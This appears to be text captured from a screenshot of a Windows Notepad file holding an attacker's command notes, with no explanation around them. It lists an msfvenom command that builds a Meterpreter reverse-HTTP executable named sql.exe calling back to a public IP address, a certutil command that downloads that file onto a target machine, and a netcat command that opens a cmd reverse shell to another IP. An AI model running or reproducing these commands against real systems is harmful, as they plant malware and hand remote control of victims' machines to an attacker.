 *新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
msfvenom -p windows/meterpreter/reverse_http lhost=47.94.236.117 lport=6666 -f exe -o
sql.exe
http://47.94.236.117/sql.exe
certutil -urlcache -split -f http://47.94.236.117/sql.exe d:/sql.exe
nc -e cmd 47.75.212.155 5566